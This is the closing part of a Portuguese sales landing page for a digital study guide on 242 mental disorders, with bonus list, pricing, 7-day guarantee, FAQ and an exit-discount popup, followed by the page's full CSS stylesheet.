          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #1: Guia Visual de Diagnóstico Diferencial</span><span class="pr"> — <s>R$ 27,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #2: Checklist de Anamnese e Exame Mental</span><span class="pr"> — <s>R$ 19,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #3: Guia Visual de Psicofármacos</span><span class="pr"> — <s>R$ 24,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #4: 50 Casos Clínicos Comentados</span><span class="pr"> — <s>R$ 29,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #5: Revisão Expressa de Saúde Mental</span><span class="pr"> — <s>R$ 17,90</s> <b>GRÁTIS</b></span></span></li>
        </ul>

        <p class="bonus-incl"><strong>Bônus no valor de R$ 120,50 incluídos gratuitamente!</strong></p>

        <p class="total">Valor total: <s>R$ 150,40</s></p>
        <p class="today">HOJE POR APENAS</p>
        <p class="price"><span class="cur">R$</span> 27,90</p>
        <p class="once"><strong>Pagamento único · Sem mensalidades</strong></p>

        <a class="btn" href="https://pay.wiapy.com/uf4-xsts-Dh" data-checkout>SIM, QUERO ACESSAR AGORA<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a>
        <p class="after">Acesso digital imediato após a confirmação do pagamento.</p>

        <p class="trust">
          <span><svg class="i" aria-hidden="true"><use href="#i-lock"/></svg>Compra segura</span><span class="dot" aria-hidden="true">·</span>
          <span><svg class="i" aria-hidden="true"><use href="#i-devices"/></svg>Acesso digital</span><span class="dot" aria-hidden="true">·</span>
          <span><svg class="i" aria-hidden="true"><use href="#i-shield"/></svg>Garantia de 7 dias</span>
        </p>
      </div>
    </div>
  </div>
</section>

<!-- ============ DOBRA 8 — GARANTIA ============ -->
<section class="sec" aria-labelledby="guar-title">
  <div class="wrap guar">
    <!-- IMAGEM: selo de garantia (IMAGES.seal) -->
    <figure class="media seal" data-slot="seal" data-alt="Selo: 7 dias de garantia">
      <div class="seal-ph">
        <p class="seal-txt"><svg class="i" aria-hidden="true"><use href="#i-shield"/></svg><span class="big">7 DIAS</span> <span class="sm">DE GARANTIA</span></p>
      </div>
    </figure>
    <div class="guar-text">
      <h2 id="guar-title">Garantia de 7 Dias</h2>
      <h3>Compre com tranquilidade!</h3>
      <p>Você tem <strong>7 dias para conhecer o material</strong> e verificar se ele atende às suas necessidades de estudo.</p>
      <p>Após receber seu acesso, poderá explorar os conteúdos com calma.</p>
      <p>Se dentro do prazo de garantia decidir que não deseja continuar com o material, poderá solicitar o reembolso conforme as condições estabelecidas pela plataforma de pagamento.</p>
      <p><strong>Sua compra está protegida durante esse período.</strong></p>
    </div>
  </div>
</section>

<!-- ============ DOBRA 9 — PERGUNTAS FREQUENTES ============ -->
<section class="sec bg-gray" aria-labelledby="faq-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="faq-title">Perguntas Frequentes</h2>
    </div>
    <div class="faq">
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-1" id="faq-b1">Como recebo o material?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-1" role="region" aria-labelledby="faq-b1"><div><p>O acesso é 100% digital e disponibilizado após a confirmação do pagamento.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-2" id="faq-b2">O material é físico ou digital?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-2" role="region" aria-labelledby="faq-b2"><div><p>O material é totalmente digital. Você não receberá nenhum produto físico pelos Correios.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-3" id="faq-b3">Posso acessar pelo celular?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-3" role="region" aria-labelledby="faq-b3"><div><p>Sim! Você pode consultar o material pelo celular, tablet ou computador.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-4" id="faq-b4">O material serve para estudantes de Psicologia e Medicina?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-4" role="region" aria-labelledby="faq-b4"><div><p>Sim! Foi desenvolvido para estudantes dessas áreas que precisam revisar transtornos mentais, sintomas, critérios diagnósticos e conceitos essenciais de Psicopatologia e Psiquiatria.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-5" id="faq-b5">O material substitui livros ou aulas da faculdade?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-5" role="region" aria-labelledby="faq-b5"><div><p>Não. É um material educativo complementar, criado para facilitar a organização, a compreensão e a revisão dos conteúdos estudados.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-6" id="faq-b6">Como funciona a garantia de 7 dias?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-6" role="region" aria-labelledby="faq-b6"><div><p>Você tem 7 dias para conhecer o material. Se decidir que ele não atende às suas necessidades, poderá solicitar o reembolso dentro desse prazo, conforme as condições da plataforma de pagamento.</p></div></div></div>
    </div>
  </div>
</section>

</main>

<!-- POPUP DE SAÍDA — valor do desconto aqui embaixo; link em POPUP_URL no bloco "PÁGINA B" do <head> -->
<dialog class="exit" id="exit-popup" aria-labelledby="exit-title" tabindex="-1">
  <button class="exit-x" type="button" data-exit-close aria-label="Fechar">&times;</button>
  <p class="exit-tag">ESPERE!</p>
  <h2 id="exit-title">Antes de sair, uma condição especial para você</h2>
  <p class="exit-txt">Leve os <strong>242 Transtornos Mentais</strong> e os <strong>5 bônus</strong> por um valor ainda menor.</p>
  <p class="exit-price"><s>R$ 27,90</s> <span>R$ 19,90</span></p>
  <a class="btn" href="https://pay.wiapy.com/kVqChdcKB1Xa" data-popup-checkout>QUERO POR R$ 19,90<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a>
  <p class="exit-meta">Pagamento único · Garantia de 7 dias</p>
  <button class="exit-no" type="button" data-exit-close>Não, obrigado</button>
</dialog>

</body>
</html>
</file>
<file: style.css>
:root{
  --petrol:#153C50;
  --petrol-900:#0E2A39;
  --petrol-600:#1F5470;
  --mint:#E2EFEF;
  --mint-50:#EFF6F6;
  --white:#FFFFFF;
  --gray:#F7FAFA;
  --emerald:#168B78;
  --emerald-700:#0F6E5F;
  --emerald-800:#0B5A4D;
  --text:#153C50;
  --muted:#4B6573;
  --border:#DCE8E8;
  --shadow-sm:0 1px 2px rgba(21,60,80,.05),0 4px 14px -6px rgba(21,60,80,.10);
  --shadow-md:0 2px 4px rgba(21,60,80,.05),0 18px 40px -18px rgba(21,60,80,.28);
  --radius:16px;
  --max:1160px;
  --gutter:20px;
  --font:"Inter",system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
}
*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
body{margin:0;background:var(--white);color:var(--text);font-family:var(--font);font-size:17px;line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden}
img{max-width:100%;display:block}
h1,h2,h3,h4,p,ul{margin:0}
ul{padding:0;list-style:none}
s{text-decoration-thickness:1.5px}
svg.i{width:1em;height:1em;flex:none;stroke:currentColor;fill:none;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}

.wrap{width:100%;max-width:calc(var(--max) + var(--gutter)*2);margin-inline:auto;padding-inline:var(--gutter)}
.sec{padding-block:72px}
.bg-gray{background:var(--gray)}
.bg-mint{background:var(--mint-50)}
.center{text-align:center}
.h2{font-size:clamp(1.65rem,1.1rem + 2.2vw,2.5rem);line-height:1.18;font-weight:800;letter-spacing:-.02em;color:var(--petrol)}
.lead{font-size:1.075rem;color:var(--muted);max-width:680px}
.center .lead{margin-inline:auto}
.sec-head{margin-bottom:44px}
.sec-head .lead{margin-top:16px}
.sec-head .lead + .lead{margin-top:12px}

/* ---------- Botões ---------- */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:60px;padding:16px 28px;width:100%;max-width:440px;border-radius:14px;background:var(--emerald);color:#fff;font:800 1.02rem/1.25 var(--font);letter-spacing:.02em;text-align:center;text-decoration:none;box-shadow:0 10px 24px -10px rgba(22,139,120,.65),inset 0 -2px 0 rgba(0,0,0,.12);transition:background .18s,transform .18s,box-shadow .18s}
.btn svg.i{font-size:1.2rem;transition:transform .18s}
.btn:hover{background:var(--emerald-700);box-shadow:0 14px 28px -10px rgba(22,139,120,.7),inset 0 -2px 0 rgba(0,0,0,.12)}
.btn:hover svg.i{transform:translateX(3px)}
.btn:active{background:var(--emerald-800);transform:translateY(1px);box-shadow:0 4px 12px -6px rgba(22,139,120,.7)}
.btn:focus-visible{outline:3px solid var(--petrol);outline-offset:3px}
.cta-row{margin-top:40px;display:flex;justify-content:center}

/* ---------- Placeholders / mídia ---------- */
.media{position:relative;margin:0}
.media > img{width:100%;height:100%;object-fit:contain}
.media.has-img > :not(img){display:none}

.mk-book{position:absolute;aspect-ratio:3/4;border-radius:3px 10px 10px 3px;background:linear-gradient(155deg,#22597A 0%,var(--petrol) 48%,var(--petrol-900) 100%);box-shadow:0 26px 40px -20px rgba(14,42,57,.6),0 6px 14px -6px rgba(14,42,57,.35);overflow:hidden;container-type:inline-size}
.mk-book::before{content:"";position:absolute;inset:0 auto 0 0;width:7%;background:linear-gradient(90deg,rgba(0,0,0,.28),rgba(255,255,255,.06) 70%,transparent)}
.mk-book::after{content:"";position:absolute;width:90%;aspect-ratio:1;right:-38%;top:-26%;border-radius:50%;background:radial-gradient(circle,rgba(226,239,239,.22) 0 38%,transparent 39% 52%,rgba(226,239,239,.12) 53% 60%,transparent 61%)}
.mk-book .cv{position:absolute;inset:0;padding:14cqw 12cqw 13cqw 16cqw;display:flex;flex-direction:column;justify-content:flex-end;gap:4cqw}
.mk-book .n{font:800 30cqw/0.9 var(--font);letter-spacing:-.04em;color:var(--mint)}
.mk-book .bar{display:block;height:4.2cqw;border-radius:9px;background:rgba(255,255,255,.9)}
.mk-book .bar.s{height:2.6cqw;background:rgba(226,239,239,.45)}
.mk-book .dots{display:grid;grid-template-columns:repeat(4,1fr);gap:3cqw;margin-top:5cqw}
.mk-book .dots span{aspect-ratio:1;border-radius:2.4cqw;background:rgba(226,239,239,.16);border:1px solid rgba(226,239,239,.28)}
.mk-book.alt{background:linear-gradient(155deg,#F4FAFA 0%,var(--mint) 60%,#CFE3E3 100%)}
.mk-book.alt .n{color:var(--petrol)}
.mk-book.alt .bar{background:var(--petrol)}
.mk-book.alt .bar.s{background:rgba(21,60,80,.3)}
.mk-book.alt .dots span{background:rgba(22,139,120,.12);border-color:rgba(22,139,120,.3)}
.mk-book.alt::after{background:radial-gradient(circle,rgba(22,139,120,.16) 0 38%,transparent 39% 52%,rgba(21,60,80,.08) 53% 60%,transparent 61%)}

.mk-page{position:absolute;aspect-ratio:3/4;border-radius:8px;background:#fff;border:1px solid var(--border);box-shadow:var(--shadow-md);overflow:hidden;container-type:inline-size}
.mk-page .in{position:absolute;inset:0;padding:8cqw;display:flex;flex-direction:column;gap:3.6cqw}
.mk-page .hd{display:flex;align-items:center;gap:3cqw;padding:3.5cqw;border-radius:2.5cqw;background:var(--mint)}
.mk-page .hd i{width:9cqw;aspect-ratio:1;border-radius:2cqw;background:var(--emerald)}
.mk-page .hd b{flex:1;height:3.6cqw;border-radius:9px;background:var(--petrol)}
.mk-page .ln{height:2.4cqw;border-radius:9px;background:#E6EEEE}
.mk-page .ln.w8{width:80%}.mk-page .ln.w6{width:60%}.mk-page .ln.w4{width:45%}
.mk-page .ln.t{height:3cqw;width:55%;background:var(--petrol);opacity:.85}
.mk-page .g2{display:grid;grid-template-columns:1fr 1fr;gap:3cqw;flex:1;min-height:0}
.mk-page .g2 > div{border-radius:2.5cqw;border:1px solid var(--border);background:var(--gray);padding:3.5cqw;display:flex;flex-direction:column;gap:2.6cqw}
.mk-page .g2 > div:first-child{border-top:1.6cqw solid var(--emerald)}
.mk-page .g2 > div:last-child{border-top:1.6cqw solid var(--petrol)}
.mk-page .g2 .ln{height:2cqw}
.mk-page .tb{display:grid;grid-template-columns:1.2fr 1fr 1fr;gap:1.6cqw}
.mk-page .tb span{height:6cqw;border-radius:1.4cqw;background:var(--gray);border:1px solid var(--border)}
.mk-page .tb span:nth-child(-n+3){background:var(--petrol);border-color:var(--petrol)}
.mk-page .tb span:nth-child(3n+1){background:var(--mint)}
.mk-page .tb span:first-child{background:var(--petrol)}
.mk-page .ck{display:flex;align-items:center;gap:3cqw}
.mk-page .ck::before{content:"";width:6cqw;aspect-ratio:1;border-radius:1.4cqw;border:1.4cqw solid var(--emerald);flex:none}
.mk-page .ck::after{content:"";flex:1;height:2.4cqw;border-radius:9px;background:#E6EEEE}
.mk-page .cards{display:grid;gap:3cqw}
.mk-page .cards > div{border-radius:2.5cqw;border:1px solid var(--border);border-left:1.6cqw solid var(--emerald);padding:3cqw;display:flex;flex-direction:column;gap:2cqw;background:#fff}
.mk-page .cards .ln{height:2cqw}
.mk-page .flow{display:flex;align-items:center;justify-content:space-between;gap:2cqw;padding:2cqw 0}
.mk-page .flow span{flex:1;height:11cqw;border-radius:2.5cqw;background:var(--mint);border:1px solid #CFE2E2}
.mk-page .flow span:nth-child(2){background:var(--petrol);border-color:var(--petrol)}

/* ---------- DOBRA 1 — HERO ---------- */
.topbar{background:var(--mint);color:var(--petrol);text-align:center;font-size:.86rem;letter-spacing:.04em;padding:10px var(--gutter);border-bottom:1px solid #D2E5E5}
.topbar strong{font-weight:800}
.hero{position:relative;padding-block:36px 64px;overflow:hidden}
.hero::before{content:"";position:absolute;width:620px;aspect-ratio:1;right:-260px;top:-200px;border-radius:50%;background:radial-gradient(circle,var(--mint) 0,rgba(226,239,239,0) 68%);pointer-events:none}
.hero-grid{position:relative;display:grid;gap:40px;align-items:center}
.date{display:inline-flex;align-items:center;gap:8px;font-size:.88rem;font-weight:600;color:var(--petrol);background:#fff;border:1px solid var(--border);border-radius:999px;padding:6px 14px}
.date svg.i{color:var(--emerald)}
.eyebrow{margin-top:20px;font-size:.82rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:var(--emerald-700)}
.hero h1{margin-top:12px;font-size:clamp(2rem,1.25rem + 3.4vw,3.35rem);line-height:1.1;font-weight:800;letter-spacing:-.03em;color:var(--petrol)}
.hl{color:var(--emerald)}
.hero .sub{margin-top:18px;font-size:1.12rem;color:var(--muted);max-width:560px}
.checks{display:grid;gap:12px;margin-top:26px}
.checks li{display:flex;gap:12px;align-items:flex-start;font-weight:500}
.ck-ico{display:inline-grid;place-items:center;width:24px;height:24px;margin-top:1px;border-radius:50%;background:var(--emerald);color:#fff;flex:none}
.ck-ico svg.i{font-size:14px;stroke-width:3}
.hero .btn{margin-top:32px}
.meta{display:flex;flex-wrap:wrap;gap:6px 10px;margin-top:16px;font-size:.88rem;color:var(--muted)}
.meta .dot{color:#A9BEC6}
.hero-visual{aspect-ratio:6/5;width:100%;max-width:560px;margin-inline:auto}
.hero-visual::before{content:"";position:absolute;inset:8% 6% 4%;border-radius:50%;background:radial-gradient(circle,var(--mint) 0,rgba(226,239,239,0) 70%)}
.hero-visual .p1{width:44%;right:3%;top:8%;transform:rotate(7deg)}
.hero-visual .p2{width:44%;right:15%;top:15%;transform:rotate(1deg)}
.hero-visual .mk-book{width:46%;left:9%;top:9%;transform:rotate(-4deg)}

/* ---------- DOBRA 2 — MATERIAL ---------- */
.inside-text{max-width:720px;margin-inline:auto;text-align:center}
.inside-text p{color:var(--muted);font-size:1.075rem}
.inside-text p + p{margin-top:14px}
.callout{margin:32px auto 0;max-width:720px;text-align:center;font-size:1.075rem;color:var(--petrol)}
.callout strong{font-weight:700}

/* ---------- DOBRA 3 — O QUE VOCÊ VAI ENCONTRAR ---------- */
.grid-4{display:grid;gap:16px}
.card{background:#fff;border:1px solid var(--border);border-radius:var(--radius);padding:24px;box-shadow:var(--shadow-sm);transition:transform .2s,box-shadow .2s}
.card:hover{transform:translateY(-2px);box-shadow:var(--shadow-md)}
.ico{display:inline-grid;place-items:center;width:46px;height:46px;border-radius:12px;background:var(--mint);color:var(--petrol)}
.ico svg.i{font-size:22px}
.num-card .ico{margin-bottom:16px}
.num-card h3{font-size:1.08rem;line-height:1.35;font-weight:700;color:var(--petrol)}
.num-card .num{color:var(--emerald);font-weight:800}
.num-card p{margin-top:8px;color:var(--muted);font-size:.97rem}

/* ---------- DOBRA 4 — BENEFÍCIOS ---------- */
.grid-3{display:grid;gap:16px}
.ben h3{margin-top:16px;font-size:1.12rem;font-weight:700}
.ben p{margin-top:6px;color:var(--muted);font-size:.98rem}

/* ---------- DOBRA 5 — PARA QUEM É ---------- */
.aud-grid{display:grid;gap:18px;max-width:960px;margin-inline:auto}
.aud{padding:32px 28px;display:flex;flex-direction:column;gap:14px;border-top:4px solid var(--emerald)}
.aud:last-child{border-top-color:var(--petrol)}
.aud .ico{width:60px;height:60px;border-radius:16px}
.aud .ico svg.i{font-size:28px}
.aud h3{font-size:1.4rem;font-weight:800}
.aud p{color:var(--muted)}
.useful{margin:48px auto 0;max-width:960px;background:#fff;border:1px solid var(--border);border-radius:20px;padding:32px 24px;box-shadow:var(--shadow-sm)}
.useful h3{font-size:clamp(1.3rem,1rem + 1.2vw,1.65rem);font-weight:800;text-align:center;letter-spacing:-.01em}
.useful ul{margin-top:24px;display:grid;gap:14px}
.useful li{display:flex;gap:12px;align-items:flex-start}

/* ---------- DOBRA 6 — BÔNUS ---------- */
.bonus-list{display:grid;gap:28px}
.bonus{display:grid;gap:0;background:#fff;border:1px solid var(--border);border-radius:20px;overflow:hidden;box-shadow:var(--shadow-sm)}
.bonus-visual{margin:0;padding:24px;display:grid;place-items:center;background:linear-gradient(160deg,var(--mint-50),var(--mint))}
.bonus-visual img{width:100%;max-width:399px;height:auto;aspect-ratio:1;border-radius:14px;box-shadow:var(--shadow-md)}
.bonus-body{padding:28px 24px 30px}
.bonus h3{font-size:clamp(1.25rem,1rem + .9vw,1.55rem);line-height:1.3;font-weight:800;letter-spacing:-.01em}
.pill{display:inline-block;vertical-align:.12em;padding:4px 10px;border-radius:999px;background:var(--emerald);color:#fff;font-size:.78rem;font-weight:800;letter-spacing:.06em}
.bonus .desc{margin-top:12px;color:var(--muted)}
.bonus ul{margin-top:18px;display:grid;gap:10px}
.bonus li{display:flex;gap:10px;align-items:flex-start;font-weight:500}
.bonus li .ck-ico{width:22px;height:22px}
.bonus .note{margin-top:18px;color:var(--muted);font-style:italic}
.price-tag{margin-top:22px;display:inline-flex;flex-wrap:wrap;align-items:baseline;gap:6px;padding:12px 16px;border-radius:12px;background:var(--mint-50);border:1px dashed #B9D6D2;font-weight:700}
.price-tag s{color:#7B919B;font-weight:600}
.price-tag .free{color:var(--emerald);font-weight:800;font-size:1.15rem;letter-spacing:.02em}
.bonus-total{margin-top:40px;border-radius:20px;background:var(--petrol);color:#fff;text-align:center;padding:36px 24px;position:relative;overflow:hidden}
.bonus-total::before{content:"";position:absolute;width:360px;aspect-ratio:1;left:-140px;bottom:-200px;border-radius:50%;border:40px solid rgba(226,239,239,.06)}
.bonus-total h3{position:relative;font-size:clamp(1.1rem,.95rem + .8vw,1.4rem);font-weight:600;color:var(--mint)}
.bonus-total p{position:relative;margin-top:8px;font-size:clamp(2.2rem,1.5rem + 3vw,3.4rem);font-weight:800;letter-spacing:-.02em;line-height:1.1}
.bonus-total p span{color:#7FE0C9}

/* ---------- DOBRA 7 — OFERTA ---------- */
.offer-card{position:relative;max-width:640px;margin:0 auto;background:#fff;border:2px solid var(--petrol);border-radius:24px;box-shadow:0 30px 60px -30px rgba(21,60,80,.45);overflow:hidden}
.ribbon{background:var(--petrol);color:#fff;text-align:center;font-weight:800;font-size:.85rem;letter-spacing:.12em;padding:10px 16px}
.offer-body{padding:8px 22px 30px}
.offer-body h3{text-align:center;font-size:clamp(1.5rem,1.1rem + 1.8vw,2.1rem);line-height:1.2;font-weight:800;letter-spacing:-.02em}
.offer-body .intro{margin-top:10px;text-align:center;color:var(--muted)}
.offer-body .intro strong{color:var(--petrol)}
.offer-body h4{margin-top:26px;font-size:1rem;font-weight:700;text-transform:uppercase;letter-spacing:.06em;color:var(--petrol)}
.items{margin-top:12px;display:grid;border-top:1px solid var(--border)}
.items li{display:flex;gap:12px;align-items:flex-start;padding:14px 0;border-bottom:1px solid var(--border);font-size:.97rem}
.items li .ck-ico{width:22px;height:22px}
.items .it{flex:1;display:flex;flex-wrap:wrap;justify-content:space-between;gap:4px 12px}
.items .nm{font-weight:600}
.items .pr{white-space:nowrap;color:var(--muted)}
.items .pr s{color:#8297A1}
.items .pr b{color:var(--emerald);font-weight:800}
.items li.main-item{background:var(--mint-50);margin-inline:-10px;padding-inline:10px;border-radius:10px}
.bonus-incl{margin-top:20px;text-align:center;padding:12px 14px;border-radius:12px;background:rgba(22,139,120,.1);color:var(--emerald-800);font-size:1rem}
.total{margin-top:22px;text-align:center;color:var(--muted);font-size:1.05rem}
.total s{color:#7B919B}
.today{margin-top:6px;text-align:center;font-size:1rem;font-weight:800;letter-spacing:.14em;color:var(--petrol)}
.price{margin-top:2px;text-align:center;font-size:clamp(3.6rem,2.6rem + 5vw,5rem);line-height:1;font-weight:800;letter-spacing:-.04em;color:var(--emerald-700)}
.price .cur{font-size:.42em;letter-spacing:0;vertical-align:.95em;margin-right:4px}
.once{margin-top:10px;text-align:center;font-size:.98rem;color:var(--petrol)}
.offer-body .btn{margin:24px auto 0;display:flex;max-width:none;min-height:64px;font-size:1.08rem}
.after{margin-top:12px;text-align:center;font-size:.9rem;color:var(--muted)}
.trust{margin-top:20px;padding-top:18px;border-top:1px solid var(--border);display:flex;flex-wrap:wrap;justify-content:center;gap:8px 12px;font-size:.88rem;color:var(--muted)}
.trust span{display:inline-flex;align-items:center;gap:6px}
.trust svg.i{color:var(--emerald)}
.trust .dot{color:#A9BEC6}

/* ---------- DOBRA 8 — GARANTIA ---------- */
.guar{display:grid;gap:36px;align-items:center;max-width:980px;margin-inline:auto}
.seal{width:min(280px,72vw);aspect-ratio:1;margin-inline:auto}
.seal-ph{position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--petrol),#22597A,var(--petrol),#22597A,var(--petrol));display:grid;place-items:center;box-shadow:0 26px 50px -24px rgba(21,60,80,.6)}
.seal-ph::before{content:"";position:absolute;inset:7%;border-radius:50%;border:2px dashed rgba(226,239,239,.55)}
.seal-ph::after{content:"";position:absolute;inset:14%;border-radius:50%;background:var(--mint)}
.seal-txt{position:relative;z-index:1;display:flex;flex-direction:column;align-items:center;text-align:center;color:var(--petrol);line-height:1;font-weight:800}
.seal-txt svg.i{font-size:28px;color:var(--emerald);margin-bottom:6px}
.seal-txt .big{font-size:clamp(2.6rem,10vw,3.4rem);letter-spacing:-.03em}
.seal-txt .sm{margin-top:6px;font-size:.92rem;letter-spacing:.14em}
.guar-text h2{font-size:clamp(1.9rem,1.3rem + 2.4vw,2.7rem);font-weight:800;letter-spacing:-.02em;line-height:1.15}
.guar-text h3{margin-top:6px;font-size:1.25rem;font-weight:700;color:var(--emerald-700)}
.guar-text p{margin-top:14px;color:var(--muted)}
.guar-text p strong{color:var(--petrol)}
.guar-text .final{margin-top:20px;padding:14px 18px;border-left:4px solid var(--emerald);background:var(--mint-50);border-radius:0 12px 12px 0;color:var(--petrol);font-size:1.05rem}

/* ---------- DOBRA 9 — FAQ ---------- */
.faq{max-width:780px;margin-inline:auto;display:grid;gap:12px}
.faq-item{background:#fff;border:1px solid var(--border);border-radius:14px;overflow:hidden}
.faq-item h3{margin:0}
.faq-btn{all:unset;box-sizing:border-box;width:100%;display:flex;align-items:center;justify-content:space-between;gap:16px;padding:20px 22px;cursor:pointer;font-weight:700;font-size:1.03rem;line-height:1.4;color:var(--petrol)}
.faq-btn:hover{background:var(--gray)}
.faq-btn:focus-visible{outline:3px solid var(--emerald);outline-offset:-3px;border-radius:14px}
.faq-btn .chev{display:inline-grid;place-items:center;width:32px;height:32px;border-radius:50%;background:var(--mint);flex:none;transition:transform .25s ease}
.faq-btn[aria-expanded="true"] .chev{transform:rotate(180deg)}
.faq-panel{display:grid;grid-template-rows:0fr;transition:grid-template-rows .25s ease}
.faq-panel > div{overflow:hidden;visibility:hidden;transition:visibility .25s}
.faq-item.open .faq-panel > div{visibility:visible}
.faq-panel p{padding:0 22px 20px;color:var(--muted)}
.faq-item.open .faq-panel{grid-template-rows:1fr}

/* ---------- Responsivo ---------- */
@media (min-width:640px){
  :root{--gutter:28px}
  .grid-4{grid-template-columns:repeat(2,1fr)}
  .grid-3{grid-template-columns:repeat(2,1fr)}
  .aud-grid{grid-template-columns:1fr 1fr}
  .useful{padding:40px}
  .useful ul{grid-template-columns:1fr 1fr;gap:16px 28px}
  .offer-body{padding:12px 40px 36px}
}
@media (min-width:960px){
  body{font-size:18px}
  .sec{padding-block:104px}
  .hero{padding-block:56px 96px}
  .hero-grid{grid-template-columns:1.05fr 1fr;gap:56px}
  .hero-visual{max-width:none}
  .grid-4{grid-template-columns:repeat(4,1fr)}
  .grid-3{grid-template-columns:repeat(3,1fr)}
  .bonus{grid-template-columns:5fr 7fr}
  .bonus-visual{padding:36px}
  .bonus:nth-child(even){grid-template-columns:7fr 5fr}
  .bonus:nth-child(even) .bonus-visual{order:2}
  .bonus-body{padding:44px 48px}
  .guar{grid-template-columns:auto 1fr;gap:64px}
  .seal{width:300px}
}
@media (prefers-reduced-motion:reduce){
  *,*::before,*::after{transition:none!important;scroll-behavior:auto!important}
}

/* Hero centralizado no celular/tablet */
@media (max-width:959px){
  .hero-copy{text-align:center}
  .hero .sub{margin-inline:auto}
  .checks{width:fit-content;margin-inline:auto;text-align:left}
  .meta{justify-content:center}
}

/* Tarja superior sempre em uma linha */
.topbar{white-space:nowrap;font-size:clamp(.6rem,2.9vw,.86rem);letter-spacing:clamp(0em,.4vw - .04em,.04em);padding-inline:12px}

/* Título do hero: sem marcação de fundo e em até 3 linhas no celular */
@media (max-width:959px){
  .hero h1{font-size:clamp(1.4rem,6.6vw,2.6rem)}
}

/* Hero com imagem real */
.hero-visual{position:relative;margin:0 auto;aspect-ratio:1/1;max-width:520px}
.hero-visual::before{display:none}
.hero-visual img{width:100%;height:auto;border-radius:20px;box-shadow:var(--shadow-md)}
@media (min-width:960px){.hero-visual{max-width:none}}

/* Celular/tablet: imagem do hero logo após a subheadline */
@media (max-width:959px){
  .hero-grid{gap:0}
  .hero-copy{display:contents}
  .hero-visual{order:1;margin-top:28px;width:100%}
  .hero .checks,.hero .btn,.hero .meta{order:2}
  .hero .btn{justify-self:center}
}

/* Subheadline do hero em até 3 linhas no celular */
@media (max-width:959px){
  .hero .sub{font-size:clamp(.8rem,4.15vw,1.12rem);line-height:1.55}
}

/* Garantia centralizada no celular/tablet */
@media (max-width:959px){
  .guar-text{text-align:center}
  .guar-text .final{border-left:0;border-radius:12px}
}

/* Oferta: imagem do produto (mesma do hero, menor) */
.offer-img{margin:24px auto 20px;width:min(300px,78%)}
.offer-img img{width:100%;height:auto;border-radius:16px;box-shadow:var(--shadow-md)}


/* Popup de saída */
.exit{width:min(440px,calc(100% - 32px));max-height:calc(100% - 32px);overflow:auto;padding:36px 28px 24px;border:0;border-radius:22px;background:#fff;color:var(--text);text-align:center;box-shadow:0 30px 80px -20px rgba(14,42,57,.5)}
.exit::backdrop{background:rgba(14,42,57,.6);backdrop-filter:blur(2px)}
.exit[open]{animation:exit-in .25s ease}
@keyframes exit-in{from{opacity:0;transform:translateY(12px) scale(.98)}to{opacity:1;transform:none}}
.exit-x{position:absolute;top:10px;right:12px;width:40px;height:40px;border:0;border-radius:50%;background:var(--gray);color:var(--petrol);font-size:1.6rem;line-height:1;cursor:pointer}
.exit-x:hover{background:var(--mint)}
.exit-tag{display:inline-block;padding:5px 12px;border-radius:999px;background:var(--mint);color:var(--emerald-800);font-size:.8rem;font-weight:800;letter-spacing:.12em}
.exit h2{margin-top:14px;font-size:1.45rem;line-height:1.25;font-weight:800;letter-spacing:-.02em;color:var(--petrol)}
.exit-txt{margin-top:10px;color:var(--muted)}
.exit-txt strong{color:var(--petrol)}
.exit-price{margin-top:18px;display:flex;align-items:baseline;justify-content:center;gap:12px;font-weight:800}
.exit-price s{color:#7B919B;font-size:1.15rem;font-weight:600}
.exit-price span{color:var(--emerald-700);font-size:2.6rem;letter-spacing:-.03em;line-height:1}
.exit .btn{margin-top:20px;max-width:none}
.exit-meta{margin-top:10px;font-size:.85rem;color:var(--muted)}
.exit-no{margin-top:12px;padding:10px;border:0;background:none;color:var(--muted);font:500 .92rem var(--font);text-decoration:underline;cursor:pointer}
.exit-no:hover{color:var(--petrol)}
.exit-x:focus-visible,.exit-no:focus-visible{outline:3px solid var(--emerald);outline-offset:2px}
@media (prefers-reduced-motion:reduce){.exit[open]{animation:none}}
.exit:focus{outline:none}

